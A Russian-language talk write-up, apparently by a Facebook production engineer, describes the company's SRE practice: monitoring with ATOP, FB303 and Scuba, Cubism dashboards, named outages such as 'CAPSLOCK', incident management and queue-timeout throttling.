В самые важные команды для помощи уже были встроены продакшн-инженеры, а остальным не повезло. Начали с больших команд и за пару лет перевели в oncall всех во всем Facebook. Среди разработчиков были большие волнения: кто-то уволился, кто-то писал плохие посты. Но все улеглось, и в 2014 году SRO закрыли, потому что они стали не нужны. Так мы живем по сей день.
У слова «SRE» в компании дурная слава, но мы похожи на SRE в Google. Есть и отличия.
* Мы **всегда встроены в команды.** У нас нет SRE-поиска в целом как в Google, он есть для каждого сервиса поиска в отдельности.
* Нас **нет в продуктах**, только в инфраструктуре продакт справляется сам.
* Мы **oncall** вместе с разработчиками.
* У нас чуть больше опыта в системах и сетях, поэтому мы **фокусируемся на мониторинге** и тушим сервисы, когда они ярко горят. Мы заранее исправляем ошибки, которые могли бы привести к падениям, и влияем на архитектуру новых сервисов с самого начала, чтобы они потом бесперебойно работали в продакшне.
Мониторинг
----------
Это самое важное. Как мы это делаем? Как все: без черной магии, на своем, домашнем. Но дьявол, как обычно, в деталях, о них и расскажу.
### ATOP
Начнем с низов. TOP в Linux знают все, а мы используем ATOP, где «A» это «advanced» — монитор производительности системы. Основная польза от ATOP в том, что он хранит историю: можно его сконфигурировать, чтобы он сохранял снапшоты на диск. У нас ATOP работает на всех машинах раз в 5 секунд.
Вот пример сервера, на котором работает PHP бэкенд для facebook.com. Мы написали свою виртуальную машину для исполнения PHP кода, она называется [HHVM](https://en.wikipedia.org/wiki/HHVM) (HipHop Virtual Machine). По экспортируемым метрикам мы обнаружили, что несколько машин в течении одной минуты не обрабатывали практически ни одного запроса. Давайте разберемся почему, откроем ATOP за 30 секунд до зависания.
Видно, что с процессором проблемы, мы слишком много его нагружаем. С памятью тоже беда, в кэше осталось всего 1,5 Гбайта, а через 5 секунд всего 800 Мбайт.

Еще через 5 секунд CPU освобождается, ничего не исполняется. ATOP говорит посмотреть на нижнюю строчку, мы пишем на диск, но что? Оказывается, мы пишем swap.
Кто это делает? Процессы, у которых из памяти отобрали 0,5 Гбайт и положили в swap. На их место пришли два подозрительных Python-процесса, которые потом можно посмотреть как командную строку.
> ATOP прекрасен, мы его используем постоянно.
Если у вас его нет — настоятельно рекомендую использовать. Не бойтесь за диск, ATOP ест всего по 200-300 Мбайт за день раз в 5 секунд.
### Malloc HTTP
Багам и большим инцидентам мы даем имена. С ATOP связан один забавный баг, который назвали Malloc HTTP. Мы дебажили его как раз с помощью ATOP и strace.
Мы везде используем Thrift как RPC. В ранних версиях его парсера был восхитительный баг, который работал так: приходило сообщение, в котором первые 4 байта — это размер данных, затем сами данные, а первые байты добавляем в следующее сообщение.
Но как-то раз одна из программ вместо того, чтобы ходить в сервис Thrift, пошла в HTTP, и получила ответ «HTTP Bad Request»: `HTTP/1.1 400`.
После взяла HTTP и аллоцировала с помощью malloc HTTP количество байт.
```
Thrift message
HTTP/1.1 400
"HTTP" == 0x48545450
```
Ничего страшного, у нас же есть overcommit, выделим еще памяти! Мы аллоцировали malloc'ом, а пока мы туда не пишем и не читаем, реальную память нам не дадут.
Но не тут-то было! Если захотим сделать форк, форк вернет ошибку — не хватает памяти.
```
malloc("HTTP")
pid = fork(); // errno = ENOMEM
```
Но почему, память же есть? Разбираясь в мануалах, обнаружили, что все очень просто: текущая конфигурация overcommit такая, что это магическая эвристика, и ядро само решает, когда много, а когда нет:
```
malloc("HTTP")
pid = fork(); // errno = ENOMEM
// 0: heuristic overcommit
vm.overcommit_memory = 0
```
Для работающего процесса это нормально, можно malloc’ом выбрать себе до Тбайта, а для нового процесса — нет. А часть мониторинга у нас была завязана на то, что главный процесс форкал маленькие скрипты по сбору данных. В итоге у нас сломалась часть мониторинга, потому что форкаться мы больше не могли.
### FB303
FB303 — наша базовая система мониторинга. Её назвали в честь стандартного басового синтезатора 1982 года выпуска.

Принцип простой, поэтому и работает до сих пор: каждый сервис имплементирует интерфейс Thrift getCounters.
```
Service FacebookService {
map getCounters()
}
```
На самом деле он его не имплементирует, потому что библиотеки уже написаны, в коде все делают `increment` или `set`.
```
incrementCounter(string& key);
setCounter(string& key, int64_t value);
```
В итоге каждый сервис экспортирует counters на порту, который он регистрирует в Service Discovery. Ниже пример машины, которая генерирует новостную ленту и экспортирует порядка 5,5 тысяч пар (строка, число): память, продакшн, все, что угодно.
На каждой машине работает бинарный процесс, который ходит по всем сервисам вокруг, собирает эти counters и кладет их в хранилище.
Так выглядит **GUI хранилища**.
Очень похоже на Prometheus и Grafana, но это не так. Первая запись FB303 в GitHub была в 2009, а Prometheus — в 2012. Это объяснение всех «самоделок» Facebook: мы их делали, когда еще ничего нормального в Open Source не было.
Например, есть поиск по именам каунтеров.
Сами графики выглядят примерно так.

*Картинка из внутренней группы, в которой мы постим красивые графики.*
Важное отличие нашего стека мониторинга от Prometheus и Grafana в том, что **мы храним данные вечно**. Наш мониторинг пересэмплирует данные, и через 2 недели у нас будет одна точка на каждые 5 минут, а через год на каждый час. Поэтому они могут столько храниться. Автоматически это нигде не конфигурируется.
Но если говорить об особенностях мониторинга Facebook, то я бы описала это одним английским словом «**observability»**.
### Observability
Есть «black box», есть «white box», а у нас стеклянный прозрачный «box». Это значит, что когда мы пишем код, то пишем в логи все, что можно, а не выборочно. Сэмплинг везде настроен хорошо, поэтому бэкенд для хранилища, counters и всего остального живет нормально.
При этом мы можем строить наши дашборды уже на имеющихся counters. В случае изучения данных дашборды — это не конечная точка с 10 графами, а начальная, от которой идем в наш UI и находим там все, что можно.
### Scuba
Это апогей идеи «observability». Это наш ELK стэк. Принцип тот же: пишем в JSON без определенной схемы, потом запрашиваем в виде **таблицы**, time series данных или еще 10 вариантов визуализаций.
В Scuba логируется порядка сотен гигабайт в секунду. Запрашивается все очень быстро, потому что это не Elasticsearch, и все в памяти на мощных машинах. Да, на это тратятся деньги, но как же это прекрасно!
Для примера ниже Scuba UI, в нем открыта одна из самых популярных таблиц, в которую пишут логи все клиенты всех сервисов Thrift.
На графике видно, что в сервисе под конец что-то пошло не так. Чтобы узнать задержку, идем в список каунтеров, выбираем задержку, агрегацию, нажимаем «Dive».

Ответ приходит за 2 секунды.

Видно, что в тот момент что-то случилось и задержка значительно увеличилась. Чтобы изучить подробнее, можно группировать по разным параметрам.
Таких таблиц сотни.
* Таблица, в которой видно версии бинарных файлов, пакетов, сколько памяти съедено на всех миллионах машин. На каждом хосте раз в час делается PS и отправляется в Scuba.
* В другие таблицы отправляется весь dmesg, все дампы памяти. Perf мы запускаем раз в 10 минут на каждой машине, поэтому знаем, какие stack traces у нас работают на ядре и что может загружать глобальный CPU.
### Дебаг PHP
Scuba также выступает бэкендом для нашего основного инструмента дебага PHP. Код PHP пишут тысячи инженеров, и надо как-то спасать глобальный репозиторий от плохих вещей.
Как все работает? PHP на каждый лог пишет еще и stack trace. Scuba (наш Elasticsearch) просто не может вместить stack trace от всех логов со всех машин. Перед тем, как положить лог в Scuba, мы преобразуем stack trace в хэш, семплируем по хешам и сохраняем только их. Сами stack traces отправляем в Memcached. Потом уже во внутреннем инструменте можно вытащить конкретный stack trace из Memcached достаточно быстро.

*Визуализация с группировкой по хэшам от логов и stack traces.*
Отладку кода производим по методу **pattern matching**: открываем Scuba, смотрим, как выглядит график ошибки.

Идем в LogView, там ошибки уже сгруппированы по stack traces.

Из Memcached подгружается stack trace, а уже по нему можно найти diff (коммит в PHP репозиторий), который запостили примерно в это же время, и откатить его. У нас откатывать и коммитить может кто угодно, никаких разрешений для этого не нужно.

### Дашборды
Тему мониторинга закончу дашбордами. Их у нас мало — всего два на три показателя. Сам дашборд довольно необычный. Про него хотелось бы рассказать подробнее. Ниже стандартный дашборд с набором графиков.

К сожалению, с ним не все так просто. Дело в том, что фиолетовая линия на одном графе — это тот же самый сервис, которому на другом графике соответствует голубая линия, а еще один график может быть за один день, а другой за месяц.
Мы используем свой дашборд, сделанный на основе **Cubism** — Open Source JS-библиотеки. Ее написали в Square и выпустили под лицензией Apache. У них есть встроенная поддержка Graphite и Cube. Но ее легко расширить, что мы и сделали.
На дашборде ниже представлен один день по одному пикселю на минуту. Каждая линия это регион: дата-центры, которые находятся рядом. Они отображают количество логов, которые бэкенд Facebook пишет в байтах в секунду. Внизу аннотации для команд в Америке, чтобы они видели, что мы уже исправили из случившегося днем. На этой картинке легко искать корреляцию.

Ниже — количество ошибок 500. То, что слева, для пользователей не имело никакого значения, а темно-зеленая полоса в центре явно им не понравилась.

Дальше 99-й перцентиль latency. В то же время, что и на графике выше, видно, что latency просела. Чтобы вернуть ошибку, много времени тратить не нужно.

### Как это работает
На графике высотой 120 пикселей все видно. Но много таких на один дашборд не поместить, поэтому сожмем до 30.
К сожалению, тогда получается какой-то удав. Вернемся обратно и посмотрим, что с этим делает Cubism. Он разбивает график на 4 части: чем выше, тем темнее, а потом схлопывает.
Теперь у нас тот же график, что и раньше, но при этом все хорошо видно: чем темнее зеленый цвет, тем хуже. Теперь гораздо понятней, что происходит.
Слева видно волну, как она поднималась, а в центре, где темно-зеленое, все очень плохо.

Cubism — это только начало. Он нужен для визуализации, чтобы понять, все сейчас плохо или нет. Для каждой таблицы существуют дашборды уже с развернутыми графиками.

Сам по себе мониторинг помогает понять состояние системы и отреагировать, если она сломалась. В Facebook каждый сотрудник oncall, и чинить обязаны уметь все. Если горит ярко, то включаются все, но особенно продакшн-инженеры с опытом системного администратора, потому что они знают, как решить проблему быстро.
Когда Facebook лежал
--------------------
Иногда инциденты случаются, и Facebook лежит. Обычно люди думают, что Facebook лежит, потому что произошел DDoS или напали хакеры, но за 5 лет ни разу такого не было. Причиной всегда были наши инженеры. Они не специально: системы очень сложные и сломаться может там, где не ждешь.
Всем большим инцидентам мы даем имена, чтобы было удобно о них упоминать и рассказывать новичкам, дабы не повторять ошибок в будущем. Чемпион по самому забавному имени — инцидент «**Call the Cops»**. Люди звонили в полицию Лос-Анджелеса и просили починить Facebook, потому что он лежал. Шерифу Лос-Анджелеса это настолько надоело, что он написал в Твиттере: «Пожалуйста, не звоните нам! Мы за это не отвечаем!»
Мой любимый инцидент, в котором я участвовала, получил название «**CAPSLOCK»**. Он интересен тем, что показывает, что случиться может все, что угодно. А случилось вот что. Это обычныйIP-адрес: `fd3b:5679:92eb:9ce4::1`.
Facebook использует Сhef, чтобы настраивать ОС. Service Inventory хранит в своей БД конфигурацию хоста, а Chef получает от сервиса файл с конфигурацией. Однажды сервис поменял себе версию, стал читать IP-адреса из БД сразу в формате MySQL и подкладывать их в файлик. Новый адрес теперь написан заглавными: `FD3B:5679:92EB:9CE4::1`.
Сhef смотрит в новый файл и видит, что «поменялся» IP-адрес, потому что сравнивает не в бинарном виде, а строкой. IP-адрес «новый», а это значит, что надо опустить интерфейс и поднять интерфейс. На всех миллионах машин за 15 минут интерфейс опустился и поднялся.
Казалось бы, ничего страшного — capacity уменьшилась, пока сеть лежала на некоторых машинах. Но неожиданно открылся баг в сетевом драйвере наших кастомных сетевых карт: при старте они требовали 0,5 Гбайта последовательной физической памяти. На кэш-машинах эти 0,5 Гбайта пропадали, пока мы опускали и поднимали интерфейс. Поэтому на кэш-машинах сетевой интерфейс опустился и не поднялся, а без кэшей ничего не работает. Мы сидели и перезапускали эти машины руками. Было весело.
Incident Manager Portal
-----------------------
Когда Facebook «горит» требуется организовать работу «пожарной команды», а главное — понять, где горит, потому что в огромной компании «пахнуть горелым» может в одном месте, а проблема будет в другом. В этом нам помогает UI-инструмент, который называется **Incident Manager Portal**. Его написали продакшн-инженеры, и он открыт для всех. Как только что-то случается, мы заводим там инцидент: название, начало, описание.
У нас есть специально обученный человек — Incident Manager On-Call (IMOC). Это не постоянная должность, менеджеры регулярно меняются. В случае больших пожаров IMOC организовывает и координирует людей на починку, но при этом не обязан чинить сам. Как только создается инцидент с высоким уровнем опасности, IMOC получает СМС и начинает помогать все организовывать. В большой системе без таких людей не обойтись.
Профилактика
------------
Facebook лежит не так часто. Большую часть времени мы не тушим пожары и не перезапускаем кэш-машины, а правим баги заранее, и, если можно, для всех сразу.
Однажды мы нашли и поправили «проблему очереди». Количество запросов увеличивается на 50%, а ошибок на 100%, потому что никто throttling не имплементирует заранее, особенно в небольших сервисах.
Мы разобрались на примере нескольких сервисов и примерно определили модель поведения.
* При нормальной нагрузке запрос приходит, обрабатывается и возвращается клиенту.
* При высокой нагрузке запросы ждут в очереди, потому что все потоки для обработки запросов заняты. Задержка увеличивается, но пока все нормально.
* Очередь растет, нагрузка увеличивается. В какой-то момент у всего, что исполняет сервер на клиенте заканчивается время ожидания ответа, и клиент вываливается с ошибкой. В этот момент результат работы сервера можно просто выбросить.
*Красным выделен клиентский таймаут.*
А клиент повторяет снова! Получается, что все запросы, которые мы исполняем, выбрасываются в мусорку и уже никому не нужны.
Как эту проблему решить для всех и сразу? Ввести ограничение на время ожидание в очереди. Если запрос стоит в очереди больше чем положено — выбрасываем и не обрабатываем на сервере, не тратим на него CPU. У нас получается честная игра: выбрасываем все, что не можем обработать, а все, что смогли — обработали.
Ограничение позволило при увеличении нагрузки на 50% выше максимальной, все еще обрабатывать 66% запросов и получать только 33% ошибок. Разработчики фреймворка для Dispatch реализовали это на стороне сервера, а мы, продакшн-инженеры, нежно задеплоили 100 мс таймаут в очереди на всех. Так все сервисы сразу получили дешевый базовый throttling.
Инструменты
-----------
Идеология SRE говорит, что если у вас большой флот машин, куча сервисов, и руками ничего не сделать, то надо автоматизировать. Поэтому половину времени мы пишем код и строим инструменты.
